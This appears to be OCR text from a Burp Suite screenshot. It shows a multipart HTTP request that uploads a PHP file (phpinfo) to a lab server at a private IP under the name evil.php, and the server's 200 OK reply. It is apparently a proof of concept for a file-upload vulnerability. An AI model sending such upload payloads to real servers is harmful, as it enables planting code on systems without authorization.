 Pretty Raw \n Actions
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.146.195:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryN1M6QlW9Fc3VeKPS
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://10.20.146.195:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Cookie: PHPSESSID=jp82nmrjtt23dhr025bkkickq2
14 Connection: close
15
16 ------WebKitFormBoundaryN1M6QlW9Fc3VeKPS
17 Content-Disposition: form-data; name="file";
filename="info.php"
18
19 Content-Type: text/php
20
21 <?php
22
23 phpinfo();
24 ?>
25
26 ------WebKitFormBoundaryN1M6QlW9Fc3VeKPS
27 Content-Disposition: form-data; name="name"
28
29 evil.php
30
31 ------WebKitFormBoundaryN1M6QlW9Fc3VeKPS--
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 15 May 2022 08:28:08 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
Selection
SELECTED CHARACTER
CODE Hex
0a
取消 Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (6)